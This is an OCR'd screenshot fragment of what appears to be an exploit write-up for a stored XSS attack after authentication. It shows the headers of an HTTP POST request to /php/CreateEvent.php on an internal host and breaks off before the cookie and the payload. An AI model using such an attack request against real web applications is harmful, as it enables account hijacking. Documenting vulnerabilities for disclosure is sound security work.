
# Discription:

# Simple XSS attack after application 
authentication. 

# POST Request

POST /php/CreateEvent.php HTTP/1.1

Host: 10.0.0.25

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:60.0) Gecko/20100101 
Firefox/60.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: https://10.0.0.25/events.php

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 69

Cookie: 